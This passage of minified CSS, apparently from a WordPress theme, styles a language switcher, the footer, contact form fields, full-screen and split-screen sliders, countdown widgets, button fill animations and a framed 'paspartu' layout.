ul,.header_bottom #lang_sel_click ul ul{background-color:#000}.header_top #lang_sel ul ul,.header_top #lang_sel_click ul ul{position:absolute;height:auto;top:36px;left:0;border:0;z-index:1000;background-color:#000;padding:0 0 3px!important}aside .widget #lang_sel ul ul a,aside .widget #lang_sel_click ul ul a,.header_bottom #lang_sel ul ul a,.header_bottom #lang_sel_click ul ul a{border:none!important;padding:8px 20px!important}.header_top #lang_sel>ul>li>ul li:first-child,.header_top #lang_sel_click>ul>li>ul li:first-child,.header_bottom #lang_sel>ul>li>ul li:first-child,.header_bottom #lang_sel_click>ul>li li:first-child{margin-top:15px}.header_top #lang_sel>ul>li>ul li:last-child,.header_top #lang_sel_click>ul>li>ul li:last-child,.header_bottom #lang_sel>ul>li>ul li:last-child,.header_bottom #lang_sel_click>ul>li li:last-child{margin-bottom:15px}aside .widget #lang_sel ul:hover ul a,aside .widget #lang_sel_click ul:hover ul a,.header_bottom #lang_sel ul:hover ul a,.header_bottom #lang_sel_click ul:hover ul a{border:none!important}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a{color:#000!important;border:none!important}.header_top #lang_sel ul ul a,.header_top #lang_sel_click ul ul a{color:#a2a2a2!important;border:0!important}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a{padding:8px 20px!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span,section.side_menu #lang_sel ul ul a span,section.side_menu #lang_sel_click ul ul a span{color:#a2a2a2!important;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out}aside .widget #lang_sel ul ul a:hover,aside .widget #lang_sel_click ul ul a:hover,.footer_bottom_holder #lang_sel ul ul a:hover span,.footer_bottom_holder #lang_sel_click ul ul a:hover span,.footer_bottom_holder #lang_sel ul ul a:hover,.footer_bottom_holder #lang_sel_click ul ul a:hover{color:#000!important}footer #lang_sel ul ul a:hover,footer #lang_sel_click ul ul a:hover,section.side_menu #lang_sel ul ul a:hover,section.side_menu #lang_sel_click ul ul a:hover,footer #lang_sel ul ul a:hover span,footer #lang_sel_click ul ul a:hover span,section.side_menu #lang_sel ul ul a:hover span,section.side_menu #lang_sel_click ul ul a:hover span{color:#000!important}.header_top #lang_sel>ul>li:hover>a,.header_top #lang_sel_click>ul>li:hover>a{color:#000!important}.header_top #lang_sel ul ul a:hover,.header_top #lang_sel_click ul ul a:hover{color:#fff!important}#lang_sel ul ul a img,#lang_sel_click ul ul a img{margin-right:6px!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span{line-height:normal!important}footer{display:block;width:100%;margin:0 auto;z-index:100;position:relative;box-sizing:border-box;-moz-box-sizing:border-box}footer.footer_overlapped{z-index:99}footer.uncover{position:fixed;bottom:0;left:0;z-index:99;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,footer.uncover .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,footer.uncover .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,footer.uncover .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{transform:none}.boxed footer{width:100%!important;box-sizing:border-box;-moz-box-sizing:border-box}footer.disable_footer{display:none}.right_side_menu_opened footer.uncover{left:-270px}footer .footer_inner{position:relative}footer .container{background-color:inherit}footer .container_inner{position:relative}footer .container_inner>.widget{text-align:center}footer a{text-decoration:none}.footer_top_border_holder,.footer_bottom_border_holder{position:relative;display:block;width:100%}.footer_top_border_holder.in_grid,.footer_bottom_border_holder.in_grid{width:1100px;margin:0 auto}.footer_top_holder{display:block;background-color:#393939;position:relative;background-position:center center;background-size:cover}.footer_ingrid_border_holder_outer{background-color:#393939}.footer_top:not(.footer_top_full) .container_inner{padding:98px 0 100px}.footer_top.footer_top_full{padding:82px 25px 76px}.footer_top .widget h4{color:#fff;margin:0 0 15px;font-family:'Playfair Display',sans-serif;font-size:20px;letter-spacing:1px;line-height:26px;text-transform:uppercase}.footer_top ul{list-style:none}.footer_top a,.footer_top p,.footer_top li,.footer_top .textwidget,.footer_top .widget_recent_entries>ul>li>span{color:#959291;word-wrap:break-word;font-family:'Open Sans',sans-serif;font-size:14px;font-style:normal;font-weight:400;letter-spacing:0;line-height:27px;text-transform:none}.footer_top a:hover{color:#c9b7aa}.footer_top a img{vertical-align:middle}.footer_top .edgt_icon_list_icon_holder{height:35px}footer.footer_border_columns .footer_top .edgt_column{border-left:1px solid #444;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer.footer_border_columns .edgt_column:first-child{border:0}footer.footer_border_columns .edgt_column>.column_inner{padding:0 30px}footer.footer_border_columns .edgt_column:first-child>.column_inner{padding-left:0}footer.footer_border_columns .edgt_column:last-child>.column_inner{padding-right:0}.footer_top .widget.widget_rss li a.rsswidget,.footer_top #wp-calendar caption{color:#8d8d8d}.footer_top .widget_recent_entries>ul>li,.footer_top .widget_recent_comments>ul>li,.footer_top .widget_meta>ul>li,.footer_top .widget_nav_menu ul li,.footer_top .widget_pages ul li{padding:0;position:relative}.footer_top .widget_nav_menu ul li ul,.footer_top .widget_pages ul li ul{padding:0 0 0 10px}.footer_top .widget_recent_entries>ul>li>a,.footer_top .widget_pages>ul>li>a,.footer_top .widget_meta>ul>li>a,.footer_top .widget_nav_menu ul li a,.footer_top .widget_recent_comments>ul>li>a,.footer_top .widget_recent_entries>ul>li>span{display:inline-block}.footer_bottom_holder{display:table;width:100%;background-color:#fff;vertical-align:middle;text-align:center;height:65px}.footer_bottom_holder_inner{display:table-cell;width:100%;height:100%;vertical-align:middle}.footer_bottom_holder .column_inner{text-align:center;vertical-align:middle}.footer_bottom_holder .three_columns .column1 .column_inner{text-align:left}.footer_bottom_holder .three_columns .column2 .column_inner{text-align:center}.footer_bottom_holder .three_columns .column3 .column_inner{text-align:right}.footer_bottom_holder .two_columns_50_50 .column1 .column_inner{text-align:left}.footer_bottom_holder .two_columns_50_50 .column2 .column_inner{text-align:right}.footer_bottom_border_bottom_holder{clear:both}.footer_bottom_holder p,.footer_bottom_holder span,.footer_bottom_holder ul li a{margin:0;color:#838382;font-size:13px;letter-spacing:0;line-height:29px;text-transform:none}footer .widget_calendar table thead tr,footer .widget_calendar table tbody tr,footer #wp-calendar tbody td{border-color:#a2a2a2}.footer_bottom_holder ul{list-style:none}.footer_bottom_holder ul .sub-menu{display:none}.footer_bottom_holder ul li{display:inline-block;margin-right:20px}.footer_bottom_holder ul li:last-child{margin-right:0}.edgt_font_elegant_icon{font-family:'ElegantIcons'!important}.edgt_icon_shortcode .fa{font-family:'fontawesome'!important}.edgt_instagram_feed{margin-left:-5px;margin-right:-5px}.edgt_instagram_feed li{float:left;padding:0 5px;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edgt_instagram_feed li img{display:block}.edgt_instagram_feed.col_9 li{width:11.11111111111111%}.edgt_instagram_feed.col_6 li{width:16.66666666666667%}.edgt_instagram_feed.col_4 li{width:25%}.edgt_instagram_feed.col_3 li{width:33.33%}.edgt_instagram_feed.col_2 li{width:50%}.footer_top .edgt_icon_list i.normal_icon_list,.footer_top .edgt_icon_list .font_elegant.normal_icon_list{width:19px;height:35px;line-height:35px;text-align:left}.footer_top .edgt_icon_list p{line-height:35px}.wpcf7{font-family:'Open-Sans',sans-serif}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select{width:100%}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-quiz{padding:10px 17px;border:1px solid #f4f4f4;outline:0;resize:none;font-family:inherit;line-height:18px;background-color:#f4f4f4;color:#929292;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}span.wpcf7-not-valid-tip{font-size:14px;text-align:left;position:relative}textarea.wpcf7-form-control.wpcf7-textarea{padding:15px 17px;overflow:hidden;vertical-align:middle}input.wpcf7-form-control.wpcf7-text:focus,input.wpcf7-form-control.wpcf7-number:focus,input.wpcf7-form-control.wpcf7-date:focus,textarea.wpcf7-form-control.wpcf7-textarea:focus,select.wpcf7-form-control.wpcf7-select:focus,input.wpcf7-form-control.wpcf7-quiz:focus{color:#787875;border-color:#b48360;background-color:#fff}input.wpcf7-form-control.wpcf7-quiz{margin-left:15px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"],span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio input[type="radio"]{position:relative;top:2px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"]{margin-left:5px}input.wpcf7-form-control.wpcf7-range{width:100%}div.wpcf7-response-output{position:relative;padding:17px 30px 17px 55px;color:#fff;text-transform:uppercase;font-weight:500;margin-left:0;margin-right:0;font-weight:500;font-size:15px;text-transform:uppercase;letter-spacing:1px;border:0}div.wpcf7-response-output:before{font-family:'FontAwesome',sans-serif;width:20px;height:20px;display:inline-block;color:#fff;position:absolute;left:25px}div.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#a8ba53}div.wpcf7-response-output.wpcf7-mail-sent-ok:before{content:"\f087"}div.wpcf7-response-output.wpcf7-validation-errors{background-color:#e44141}div.wpcf7-response-output.wpcf7-validation-errors:before{content:"\f12a"}div.wpcf7 img.ajax-loader{margin-left:-20px}.wpcf7 .two_columns_66_33 .column_inner,.wpcf7 .two_columns_75_25 .column_inner{padding:0 10px 0 0}.two_columns_form_without_space .column_left,.three_columns_form_without_space .column_left{display:table-cell;vertical-align:middle}.three_columns_form_without_space .column_center{display:table-cell;vertical-align:middle}.two_columns_form_without_space .column_right,.three_columns_form_without_space .column_right{display:table-cell;width:1%;text-align:left;vertical-align:middle}.two_columns_form_with_space .column_left,.three_columns_form_with_space .column_left{display:table-cell;vertical-align:top;padding-right:5px}.three_columns_form_with_space .column_center{display:table-cell;vertical-align:top;padding-right:5px;padding-left:5px}.two_columns_form_with_space .column_right,.three_columns_form_with_space .column_right{display:table-cell;width:1%;vertical-align:top;padding-left:5px}.full_screen_holder{position:relative;display:block;z-index:100}.full_screen_inner{height:100%;position:relative;-ms-touch-action:none;touch-action:none;visibility:hidden}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0!important}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-28px}.content.content_top_margin .fp-controlArrow{margin-top:-78px}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:28.5px 24px 28.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:28.5px 0 28.5px 24px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:scroll}.fp-easing{-webkit-transition:all .7s ease-out;transition:all .7s ease-out}.vertical_menu_enabled .full_screen_holder{padding-left:290px}.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder{padding-left:350px}.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder{padding-left:400px}.boxed.vertical_menu_enabled .full_screen_holder{padding-left:0}@media only screen and (max-width:1000px){.vertical_menu_enabled .full_screen_holder,.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder,.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder{padding-left:0!important;padding-right:0!important}}.full_screen_navigation_holder{position:fixed;left:0;bottom:45px;width:100%;display:block;text-align:center;z-index:10000;visibility:hidden}.full_screen_navigation_inner{position:relative;display:inline-block;vertical-align:middle}.full_screen_navigation_inner a{display:inline-block;vertical-align:middle;color:#efe0c6;font-size:50px;line-height:1em;-webkit-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out}.full_screen_navigation_inner a:hover{color:#eac786}.full_screen_navigation_inner span{font-size:inherit;color:inherit;line-height:inherit}.full_screen_preloader{position:absolute;height:1200px;width:100%;display:block;background-color:#1c1c1c;z-index:10001}.full_screen_preloader .ajax_loader{display:block!important}.full_screen_sections_video{position:absolute;left:0;bottom:0;top:0;right:0;width:100%;height:100%;z-index:10;background-size:100% 100%;background-color:#000;background-position:center center;background-size:contain;object-fit:cover}@media only screen and (min-width:1000px){.vertical_menu_enabled.vertical_menu_width_290 .full_screen_navigation_inner{margin-left:290px}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:290px}.vertical_menu_enabled.vertical_menu_width_350 .full_screen_navigation_inner{margin-left:350px}.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:350px}.vertical_menu_enabled.vertical_menu_width_400 .full_screen_navigation_inner{margin-left:400px}.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:400px}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_hidden .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_hidden .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_hidden .full_screen_navigation_inner{margin-left:40px}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:40px}}#fp-nav{position:fixed;z-index:1000;margin-top:-32px;top:50%;opacity:1}#fp-nav.right{right:17px}#fp-nav.left{left:17px}#fp-nav ul{margin:0;padding:0}#fp-nav li{display:block;margin:13px 7px;width:8px;height:8px;position:relative}#fp-nav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav li .active span{background-color:#000}#fp-nav.light li .active span{background-color:#fff}#fp-nav.dark li .active span{background-color:#000}#fp-nav span{top:0;left:0;width:8px;height:8px;border:1px solid #000;background-color:rgba(0,0,0,0);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;z-index:1}#fp-nav.light span{border-color:#fff}#fp-nav.dark span{border-color:#000}.wpb_flickr_widget .flickr_badge_image img{height:auto}.wpb_flickr_widget.two .flickr_badge_image{width:47.5%;margin:0 5% 5% 0;height:auto}.wpb_flickr_widget.three .flickr_badge_image{width:30.6%;margin:0 4.1% 4.1% 0;height:auto}.wpb_flickr_widget.four .flickr_badge_image{width:22.5%;margin:0 3.33333333333% 3.33333333333% 0;height:auto}.wpb_flickr_widget.two .flickr_badge_image:nth-child(2n+1),.wpb_flickr_widget.three .flickr_badge_image:nth-child(3n+1),.wpb_flickr_widget.four .flickr_badge_image:nth-child(4n+1){margin:0}.countdown-rtl{direction:rtl}.countdown-row{clear:both;width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown{font-weight:700}.countdown-section{display:inline-block;vertical-align:middle;text-align:center;font-weight:inherit}.countdown-amount{display:block;position:relative;font-size:60px;line-height:60px;margin-bottom:20px;color:inherit}.countdown_separator{display:none;width:39px;height:2px;background-color:#818181;margin:25px 0;opacity:.3}.countdown.show_separator .countdown_separator{display:inline-block}.countdown.show_separator .countdown-amount{margin:0}.countdown-period{display:block;font-size:15px;letter-spacing:1px;text-transform:uppercase;color:inherit}.countdown-descr{display:block;width:100%}@media only screen and (max-width:1000px){.countdown-amount{font-size:50px!important;line-height:50px!important}.countdown-period{font-size:15px!important}.countdown_separator{width:30px}}@media only screen and (max-width:600px){.countdown-amount{font-size:40px!important;line-height:40px!important;margin-bottom:15px}.countdown-period{font-size:12px!important}.countdown_separator{width:20px;margin:25px 0 20px 0}}@media only screen and (max-width:600px){.countdown-amount{font-size:35px!important;line-height:35px!important;margin-bottom:10px}.countdown-period{font-size:10px!important}.countdown_separator{width:15px;margin:20px 0 15px 0}}.vertical_split_slider{opacity:0;position:relative;margin:0 -2px;overflow:hidden}.vertical_split_slider_preloader{position:fixed;height:100%;width:100%;display:block;background-color:#1c1c1c;left:0;top:0;z-index:10001}.vertical_split_slider_preloader .ajax_loader{position:absolute;display:block}.vertical_split_slider .ms-left{height:100%;left:0;position:absolute;top:0;width:50%}.vertical_split_slider .ms-right{height:100%;position:absolute;right:0;top:10000px;width:50%}.ms-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;padding:0 20px}.vertical_split_slider .ms-left .ms-section{background-position:100% center!important}.vertical_split_slider .ms-right .ms-section{background-position:0 center!important}.ms-section.ms-table{display:table;width:100%;table-layout:fixed}.ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%;box-sizing:border-box}.ms-easing{-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out}#multiscroll-nav{position:fixed;z-index:1000;margin-top:-32px;top:50%;opacity:1;transition:opacity .5s ease-out;-webkit-transition:opacity .5s ease-out;-moz-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out}.fullscreen_search_opened #multiscroll-nav{z-index:100}#multiscroll-nav.right{right:17px}#multiscroll-nav.left{left:17px}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav li{display:block;width:8px;height:8px;margin:13px 7px;position:relative}#multiscroll-nav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#multiscroll-nav li .active span{background-color:#000}#multiscroll-nav.light li .active span{background-color:#fff}#multiscroll-nav.dark li .active span{background-color:#000}#multiscroll-nav span{top:0;left:0;width:8px;height:8px;border:1px solid #000;background-color:rgba(0,0,0,0);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;z-index:1}#multiscroll-nav.light span{border-color:#fff}#multiscroll-nav.dark span{border-color:#000}.multiscroll-tooltip{position:absolute;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;top:-2px;white-space:nowrap;max-width:220px}.multiscroll-tooltip.right{right:20px}.multiscroll-tooltip.left{left:20px}.fullscreen_search_opened #multiscroll-nav{opacity:0}.vertical_split_slider_responsive{display:none}@media only screen and (max-width:1000px){.vertical_split_screen_initalized body{overflow-y:visible!important;height:auto!important}.vertical_split_slider,#multiscroll-nav{display:none}.vertical_split_slider_responsive{display:block}.ms-section{background-position:center center}}.post-password-form{width:100%}.post-password-form p{margin-bottom:20px}.preload_background,.preload_parallax_layers{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;animation:animatedBackground 40s linear infinite;-webkit-animation:animatedBackground 40s linear infinite}.preload_parallax_layers .image{display:none}@-webkit-keyframes animatedBackground{from{background-position:0 0}to{background-position:100% 0}}@keyframes animatedBackground{from{background-position:0 0}to{background-position:100% 0}}.qbutton:not(.transparent).fill_from_top,.load_more.fill_from_top a{position:relative;background-color:#b48360}.qbutton:not(.transparent).fill_from_top:hover,.load_more.fill_from_top a:hover{background-color:#b48360}.qbutton:not(.transparent).fill_from_top .a_overlay,.load_more.fill_from_top a .a_overlay{position:absolute;top:0;left:0;width:100%;bottom:0;display:block;padding:0;z-index:5;-ms-transform:scale(1,0);-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:center top;transform-origin:center top;-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;background-color:#fff;box-sizing:border-box}.qbutton:not(.transparent).fill_from_top:hover .a_overlay,.load_more.fill_from_top a:hover .a_overlay{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.qbutton:not(.transparent).fill_from_top .text_wrap,.qbutton:not(.transparent).fill_from_top i,.qbutton:not(.transparent).fill_from_top span.button_icon,.load_more.fill_from_top a .text_wrap,.load_more.fill_from_top a i,.load_more.fill_from_top a span.button_icon,.load_more.fill_from_top a span.show_load_more_icon{position:relative;z-index:10}.qbutton:not(.transparent).fill_from_left,.load_more.fill_from_left a{position:relative;background-color:#b48360}.qbutton:not(.transparent).fill_from_left:hover,.load_more.fill_from_left a:hover{background-color:#b48360}.qbutton:not(.transparent).fill_from_left .a_overlay,.load_more.fill_from_left a .a_overlay{position:absolute;top:0;left:0;width:100%;bottom:0;display:block;padding:0;z-index:5;-ms-transform:scale(0,1);-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;background-color:#fff;box-sizing:border-box}.qbutton:not(.transparent).fill_from_left:hover .a_overlay,.load_more.fill_from_left a:hover .a_overlay{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.qbutton:not(.transparent).fill_from_left .text_wrap,.qbutton:not(.transparent).fill_from_left i,.qbutton:not(.transparent).fill_from_left span.button_icon,.load_more.fill_from_left a .text_wrap,.load_more.fill_from_left a i,.load_more.fill_from_left a span.button_icon,.load_more.fill_from_left a span.show_load_more_icon{position:relative;z-index:10}.qbutton:not(.transparent).fill_from_bottom,.load_more.fill_from_bottom a{position:relative;background-color:#b48360}.qbutton:not(.transparent).fill_from_bottom:hover,.load_more.fill_from_bottom a:hover{background-color:#b48360}.qbutton:not(.transparent).fill_from_bottom .a_overlay,.load_more.fill_from_bottom a .a_overlay{position:absolute;top:0;left:0;width:100%;bottom:0;display:block;padding:0;z-index:5;-ms-transform:scale(1,0);-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;background-color:#fff;box-sizing:border-box}.qbutton:not(.transparent).fill_from_bottom:hover .a_overlay,.load_more.fill_from_bottom a:hover .a_overlay{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.qbutton:not(.transparent).fill_from_bottom .text_wrap,.qbutton:not(.transparent).fill_from_bottom i,.qbutton:not(.transparent).fill_from_bottom span.button_icon,.load_more.fill_from_bottom a .text_wrap,.load_more.fill_from_bottom a i,.load_more.fill_from_bottom a span.button_icon,.load_more.fill_from_bottom a span.show_load_more_icon{position:relative;z-index:10}.qbutton.transparent.fill_from_bottom .a_overlay,.qbutton.transparent.fill_from_top .a_overlay,.qbutton.transparent.fill_from_left .a_overlay{display:none}.qbutton:not(.transparent).fill_diagonal,.load_more.fill_diagonal a{position:relative;background-color:#b48360;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media screen and (-webkit-min-device-pixel-ratio:0){.qbutton:not(.transparent).fill_diagonal,.load_more.fill_diagonal a{display:inline-table}}.qbutton:not(.transparent).fill_diagonal:hover,.load_more.fill_diagonal a:hover{background-color:#b48360}.qbutton:not(.transparent).fill_diagonal .a_overlay,.load_more.fill_diagonal a .a_overlay{position:absolute;width:140%;height:100%;left:-20%;top:0;background:#fff;z-index:1;-ms-transform:translate(-110%,0) skew(45deg);-webkit-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg);-webkit-animation:outHover .5s ease 1 forwards;-moz-animation:outHover .5s ease 1 forwards;-o-animation:outHover .5s ease 1 forwards;animation:outHover .5s ease 1 forwards;border-radius:0!important;box-sizing:border-box}.qbutton:not(.transparent).fill_diagonal:hover .a_overlay,.load_more.fill_diagonal a:hover .a_overlay{-webkit-animation-name:onHover;-moz-animation-name:onHover;-o-animation-name:onHover;-ms-animation-name:onHover;animation-name:onHover}.qbutton:not(.transparent).fill_diagonal .text_wrap,.qbutton:not(.transparent).fill_diagonal i,.qbutton:not(.transparent).fill_diagonal span.button_icon,.load_more.fill_diagonal a .text_wrap,.load_more.fill_diagonal a i,.load_more.fill_diagonal a span.button_icon,.load_more.fill_diagonal a span.show_load_more_icon{position:relative;z-index:10;-webkit-backface-visibility:hidden;backface-visibility:hidden}.qbutton:not(.transparent).fill_diagonal i,.qbutton:not(.transparent).fill_diagonal span.button_icon,.qbutton:not(.transparent).fill_diagonal,.load_more.fill_diagonal a .text_wrap,.load_more.fill_diagonal a i,.load_more.fill_diagonal a span.button_icon,.load_more.fill_diagonal a span.show_load_more_icon{-webkit-transition:color .5s ease,border-color .5s ease,background-color .5s ease;-moz-transition:color .5s ease,border-color .5s ease,background-color .5s ease;-ms-transition:color .5s ease,border-color .5s ease,background-color .5s ease;-o-transition:color .5s ease,border-color .5s ease,background-color .5s ease;transition:color .5s ease,border-color .5s ease,background-color .5s ease}@-moz-keyframes onHover{from{-moz-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}to{-moz-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}}@-webkit-keyframes onHover{from{-webkit-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}to{-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}}@keyframes onHover{from{-moz-transform:translate(-110%,0) skew(45deg);-ms-transform:translate(-110%,0) skew(45deg);-webkit-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}to{-moz-transform:translate(0,0) skew(45deg);-ms-transform:translate(0,0) skew(45deg);-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}}@-moz-keyframes outHover{from{-moz-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}to{-moz-transform:translate(110%,0) skew(45deg);transform:translate(110%,0) skew(45deg)}}@-webkit-keyframes outHover{from{-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}to{-webkit-transform:translate(110%,0) skew(45deg);transform:translate(110%,0) skew(45deg)}}@keyframes outHover{from{-moz-transform:translate(0,0) skew(45deg);-ms-transform:translate(0,0) skew(45deg);-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}to{-moz-transform:translate(110%,0) skew(45deg);-ms-transform:translate(110%,0) skew(45deg);-webkit-transform:translate(110%,0) skew(45deg);transform:translate(110%,0) skew(45deg)}}.touch .qbutton .a_overlay,.touch .load_more .a_overlay,.touch .carousel-control .prev_nav .a_overlay,.touch .carousel-control .next_nav .a_overlay,.touch #back_to_top .a_overlay{display:none!important}.paspartu_outer{padding:0 2% 0 2%;z-index:99}.paspartu_outer:not(.paspartu_on_bottom_fixed){position:relative}.paspartu_outer .content_wrapper{padding:0 2% 2% 2%;box-sizing:border-box}body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner,.paspartu_on_top_fixed header,.paspartu_on_top_fixed .fixed_top_header .top_header,.paspartu_on_top_fixed .paspartu_outer .content_wrapper{padding-top:2%}.paspartu_left,.paspartu_right{position:absolute;height:100%;width:2%;top:0;left:0;background-color:#fff;z-index:101}.paspartu_outer:not(.paspartu_on_bottom_fixed):not(.disable_top_paspartu):not(disable_bottom_paspartu) .paspartu_left,.paspartu_outer:not(.paspartu_on_bottom_fixed):not(.disable_top_paspartu):not(disable_bottom_paspartu) .paspartu_right{height:200%;margin:-20% 0}.paspartu_right{left:auto;right:0}.paspartu_top{position:fixed;padding-top:2%;height:0;width:100%;top:0;left:0;background-color:#fff;z-index:200}.paspartu_bottom,.edgt_slider_bottom_paspartu{position:relative;padding-top:2%;height:0;width:100%;background-color:#fff;z-index:200}.paspartu_on_bottom_fixed .paspartu_bottom{position:fixed;bottom:0;left:0}.title.paspartu_below_tittle{margin-bottom:2%}.paspartu_on_bottom_fixed footer{margin-bottom:2%}body.paspartu_on_top_fixed.paspartu_on_bottom_fixed .popup_menu_holder_outer{padding:2%;box-sizing:border-box}.paspartu_enabled #multiscroll-nav.right{padding-right:2%}.paspartu_outer .edgt_slider,.paspartu_outer .content:not(.has_slider) .content_inner{background-color:#fff}body:not(.paspartu_on_top_fixed) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner{position:relative;height:100%!important}.paspartu_outer:not(.disable_top_paspartu) .carousel-inner .item 